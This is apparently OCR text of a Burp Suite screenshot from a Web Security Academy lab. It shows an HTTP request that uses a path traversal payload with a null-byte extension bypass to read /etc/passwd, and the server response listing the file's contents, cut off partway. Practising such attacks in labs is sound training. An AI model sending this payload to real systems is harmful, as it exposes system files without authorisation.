 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg
HTTP/2
2 Host:
0a4600c0032b6247821051c6000000b0.web-security-academ
y.net
3 Cookie: session=V3OxJQPsVz2qDJdu9xJDnnZDKFocaWKA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4600c0032b6247821051c6000000b0.web-securit
y-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/s
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/s
12 man:x:6:12:man:/var/cache/man:/usr/s
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
15 news:x:9:9:news:/var/spool/news:/usr
16 uucp:x:10:10:uucp:/var/spool/uucp:/u
17 proxy:x:13:13:proxy:/bin:/usr/sbin/n
18 www-data:x:33:33:www-data:/var/www:/
19 backup:x:34:34:backup:/var/backups:/
20 list:x:38:38:Mailing List